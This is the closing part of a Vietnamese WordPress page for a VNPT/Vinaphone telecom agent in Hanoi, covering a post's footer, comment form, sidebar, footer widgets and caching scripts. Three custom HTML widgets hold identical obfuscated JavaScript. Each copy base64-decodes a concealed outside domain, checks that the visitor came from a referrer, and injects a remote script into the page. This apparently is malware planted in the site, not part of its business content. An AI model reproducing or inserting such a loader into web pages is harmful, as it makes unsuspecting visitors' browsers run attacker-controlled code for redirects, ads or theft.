onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://vnptvinaphone.net.vn/category/khong-phan-loai/" rel="category tag">Chưa được phân loại</a>. Bookmark the <a href="https://vnptvinaphone.net.vn/mau-hop-dong-ve-dau-so-di-dong-vinaphone/" title="Permalink to Mẫu hợp đồng về đầu số di động vinaphone" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/6e167909639c7bb120eda41e0782a19e?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e167909639c7bb120eda41e0782a19e?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://vnptvinaphone.net.vn/diem-giao-dich-vnpt-vinaphone-hoai-duc-2/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Điểm giao dịch VNPT &#8211; Vinaphone Hoài Đức</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://vnptvinaphone.net.vn/tong-hop-cac-goi-cuoc-dien-thoai-co-dinh-vnpt-vinaphone/" rel="next">Tổng hợp các gói cước điện thoại cố định VNPT-Vinaphone <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mau-hop-dong-ve-dau-so-di-dong-vinaphone/#respond" style="display:none;">Hủy</a></small></h3><form action="https://vnptvinaphone.net.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<p class="comment-form-attachment">
							<label class="comment-form-attachment__label" for="attachment">
					Attachment				</label>
								<input class="comment-form-attachment__input" id="attachment" name="attachment" type="file" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.webp,.ico,.heic,.asf,.wmv,.avi,.divx,.flv,.mov,.qt,.mpeg,.mpg,.mp4,.m4v,.ogv,.mkv,.3gp,.3gpp,.3g2" />
								<span class="comment-form-attachment__file-size-notice">
					The maximum upload file size: 8 MB.				</span>
								<span class="comment-form-attachment__file-types-notice">
					You can upload: <abbr title="jpg, jpeg, jpe, gif, png, bmp, tiff, tif, webp, ico, heic">image</abbr>, <abbr title="asf, wmv, avi, divx, flv, mov, qt, mpeg, mpg, mp4, m4v, ogv, mkv, 3gp, 3gpp, 3g2">video</abbr>.				</span>
									<span class="comment-form-attachment__autoembed-links-notice">
						Links to YouTube, Facebook, Twitter and other services inserted in the comment text will be automatically embedded.					</span>
									<span class="comment-form-attachment__drop-area">
					<span class="comment-form-attachment__drop-area-inner">
						Drop file here					</span>
				</span>
						</p>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='488' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://vnptvinaphone.net.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm Kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="block-2" class="widget widget_block"><a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Kênh Truyền Internet - Wifi Sự Kiện</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/trang-chu/new-vnpt-ha-noi-cho-thue-thiet-bi-hop-truc-tuyen/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Cho thuê Thiết bị Họp Trực Tuyến</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/chuong-trinh-khuyen-mai-lap-mang-vnpt-ha-noi-thang-1-2021/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Các gói cước Internet VNPT 2022</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/dich-vu-internet-leased-line-vnpt/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Gói cước Internet Leased Line VNPT</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/tong-dai-ao-dien-toan-dam-may-cloudpbx/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Dịch vụ Tổng Đài Cloud - 1900, 1800</span>
  </a>


<a data-animate="fadeInLeft" href="https://vnptvinaphone.net.vn/dich-vu-chon-so-co-dinh-dep/" target="_self" class="button primary is-gloss is-small lowercase expand"  style="border-radius:22px;">
    <span>Chọn Số Điện Thoại Cố Định VNPT HN</span>
  </a>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://vnptvinaphone.net.vn/thue-duong-truyen-internet-cua-vnpt-cho-su-kien-co-dieu-gi-khac-biet/">Thuê Đường Truyền Internet Của VNPT cho sự kiện, Có Điều Gì Khác Biệt ?</a>
									</li>
											<li>
					<a href="https://vnptvinaphone.net.vn/7-ly-do-nen-thue-wifi-su-kien-de-nang-tam-chuyen-nghiep/">7 Lý Do Nên Thuê Wifi Sự Kiện Để Nâng Tầm Chuyên Nghiệp</a>
									</li>
											<li>
					<a href="https://vnptvinaphone.net.vn/cach-truy-cap-vao-dia-chi-ip-192-168-1-1-cua-vnpt/">Cách truy cập vào địa chỉ IP 192.168.1.1 của VNPT</a>
									</li>
											<li>
					<a href="https://vnptvinaphone.net.vn/top-5-mau-wifi-mesh-cua-vnpt-moi-nhat-2023/">TOP 5 MẪU WIFI MESH CỦA VNPT MỚI NHẤT 2023</a>
									</li>
											<li>
					<a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-tai-da-nang/">Cho thuê wifi sự kiện tại đà nẵng</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Phản hồi gần đây</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">admin</span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-duong-truyen-mang/#comment-101526">Cho thuê đường truyền mạng Internet VNPT</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/#comment-101525">Cho Thuê WiFi Sự Kiện VNPT Hà Nội, Internet Hội Nghị, Mạng Họp Trực Tuyến</a></li><li class="recentcomments"><span class="comment-author-link">Hằng nga</span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/#comment-101449">Cho Thuê WiFi Sự Kiện VNPT Hà Nội, Internet Hội Nghị, Mạng Họp Trực Tuyến</a></li><li class="recentcomments"><span class="comment-author-link"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="65290a0b021117040b4b160816250208040c094b060a08">[email&#160;protected]</a></span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-duong-truyen-mang/#comment-101333">Cho thuê đường truyền mạng Internet VNPT</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> trong <a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/#comment-44571">Cho Thuê WiFi Sự Kiện VNPT Hà Nội, Internet Hội Nghị, Mạng Họp Trực Tuyến</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><span class="widget-title "><span>Lưu trữ</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://vnptvinaphone.net.vn/2025/02/'>Tháng Hai 2025</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2024/04/'>Tháng Tư 2024</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2024/03/'>Tháng Ba 2024</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/07/'>Tháng Bảy 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/05/'>Tháng Năm 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/04/'>Tháng Tư 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/02/'>Tháng Hai 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2023/01/'>Tháng Một 2023</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/12/'>Tháng Mười Hai 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/11/'>Tháng Mười Một 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/08/'>Tháng Tám 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/07/'>Tháng Bảy 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/04/'>Tháng Tư 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/03/'>Tháng Ba 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/02/'>Tháng Hai 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2022/01/'>Tháng Một 2022</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/12/'>Tháng Mười Hai 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/09/'>Tháng Chín 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/07/'>Tháng Bảy 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/06/'>Tháng Sáu 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/05/'>Tháng Năm 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/04/'>Tháng Tư 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/03/'>Tháng Ba 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/02/'>Tháng Hai 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2021/01/'>Tháng Một 2021</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/12/'>Tháng Mười Hai 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/11/'>Tháng Mười Một 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/08/'>Tháng Tám 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/05/'>Tháng Năm 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/03/'>Tháng Ba 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2020/02/'>Tháng Hai 2020</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2019/12/'>Tháng Mười Hai 2019</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2019/11/'>Tháng Mười Một 2019</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2019/05/'>Tháng Năm 2019</a></li>
	<li><a href='https://vnptvinaphone.net.vn/2019/04/'>Tháng Tư 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://vnptvinaphone.net.vn/category/diem-giao-dich/buu-cuc-vnpost/">Bưu Cục VNpost</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://vnptvinaphone.net.vn/category/cac-dich-vu-cho-doanh-nghiep/">Các Dịch Vụ Cho Doanh Nghiệp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vnptvinaphone.net.vn/category/khong-phan-loai/">Chưa được phân loại</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vnptvinaphone.net.vn/category/dich-vu-1800-1900/">dịch vụ 1800 1900</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vnptvinaphone.net.vn/category/dich-vu-co-dinh/">dịch vụ cố định</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://vnptvinaphone.net.vn/category/dich-vu-gia-tri-gia-tang/">dịch vụ giá trị gia tăng</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://vnptvinaphone.net.vn/category/dich-vu-internet/">dịch vụ internet</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vnptvinaphone.net.vn/category/dich-vu-truyen-so-lieu/">dịch vụ truyền số liệu</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://vnptvinaphone.net.vn/category/diem-giao-dich/">diem giao dich</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://vnptvinaphone.net.vn/category/dang-ky-dien-thoai-co-dinh-vnpt-cac-quan/">Đăng Ký Điện Thoại Cố Định VNPT Các Quận</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vnptvinaphone.net.vn/category/igate/">Igate</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://vnptvinaphone.net.vn/category/internet-cac-tinh/">Internet các tỉnh</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://vnptvinaphone.net.vn/category/internet-ngan-ngay/">internet ngan ngay</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vnptvinaphone.net.vn/category/lap-mang-vnpt-cac-quan/">lắp mạng vnpt các quận</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://vnptvinaphone.net.vn/category/mytv/">mytv</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vnptvinaphone.net.vn/category/su-kien-cac-tinh/">sự kiện các tỉnh</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://vnptvinaphone.net.vn/category/tin-tuc/">Tin Tức</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vnptvinaphone.net.vn/category/tong-dai-ao-vcc/">tổng đài ảo VCC</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vnptvinaphone.net.vn/category/wifi/">wifi</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><span class="widget-title "><span>Meta</span></span><div class="is-divider small"></div>
		<ul>
						<li><a rel="nofollow" href="https://vnptvinaphone.net.vn/wp-login.php">Đăng nhập</a></li>
			<li><a href="https://vnptvinaphone.net.vn/feed/">RSS bài viết</a></li>
			<li><a href="https://vnptvinaphone.net.vn/comments/feed/">RSS bình luận</a></li>

			<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>

</div>


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly92bnB0dmluYXBob25lLm5ldC52bi9tYXUtaG9wLWRvbmctdmUtZGF1LXNvLWRpLWRvbmctdmluYXBob25lLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'd77db75e1c76528dfd671aae29ea19878954a67a5179a4034e8eae7247fc268c499bc347b361cc7e81649bd033b2e305392978c45984cd36db09bf86447e7513'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly92bnB0dmluYXBob25lLm5ldC52bi9tYXUtaG9wLWRvbmctdmUtZGF1LXNvLWRpLWRvbmctdmluYXBob25lLw==&nitroBeaconCookies=W10=&nitroBeaconHash=d77db75e1c76528dfd671aae29ea19878954a67a5179a4034e8eae7247fc268c499bc347b361cc7e81649bd033b2e305392978c45984cd36db09bf86447e7513&proxyPurgeOnly=&layout=post');
        }
    }
</script>
</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		
		<div id="block_widget-9" class="col pb-0 widget block_widget">
		
		<p><span style="color: #ffffff;"><strong><span class="widget-title">TRUNG TÂM KINH DOANH VNPT HÀ NỘI</span></strong></span></p>
<p><span style="color: #ffffff;">Địa chỉ: Phố Đinh Tiên Hoàng, Quận Hoàn Kiếm, Thành phố Hà Nội.</span></p>
<p><span style="color: #ffffff;">Giấy phép của Sở TT &amp; TT HN cấp ngày 25/ 05/ 2016.</span></p>
<p><span style="color: #ffffff;">ĐT: 0949 554 556</span></p>
		</div>
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		
		<h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Internet - Truyền hình</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Internet cáp quang</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Truyền hình VNPT</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Dịch vụ di động vinaphone</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Đăng ký 4G vina</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Mua sim số</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Dịch vụ GTGT</span></p>
		</div>
		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		
		<h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Dịch vụ doanh nghiệp</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Internet doanh nghiệp</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Chữ ký số VNPT-CA</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Chữ ký số VNPT SmartCA</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Hóa đơn điện tử VNPT-Invoice</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Phần mềm kê khai thuế VNPT-Tax</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Phần mềm kê khai i-BHXH.</span></p>
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		
		<h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Hình thức thanh toán</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Sứ mệnh - tầm nhìn</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Tuyển dụng nhân sự</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Chính sách bảo mật</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">Website chi nhánh</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">VNPT HCM</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">VNPT Hà Nội</span></p>
		</div>
		<div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		
		<div class="row row-small"  id="row-255887521">


	<div id="col-1517940189" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-147060529">


	<div id="col-202940109" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1815276454">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/fiber-vnn.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1815276454 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1404888355" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1909087234">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/megawwan.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1909087234 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-692161264" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1534481877">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/vinaphone.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1534481877 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1585870686" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_667018836">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/megavnn.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_667018836 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-772246139" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-181402697">


	<div id="col-1614247153" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_990555901">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/vnptca.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_990555901 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1068824486" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2061781833">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/mytv.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_2061781833 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-856625007" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1637034048">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/phan-mem.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1637034048 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1316218145" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_302506149">
								<div class="img-inner dark" >
			<img width="88" height="88" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/co-dinh.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_302506149 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
		</div>
		<div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Copyright 2026 © <strong>Đại lý VNPT Hà Nội, Công Ty Cổ Phần Công Nghệ Và Dịch Vụ H-TECH</strong>          </div>
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 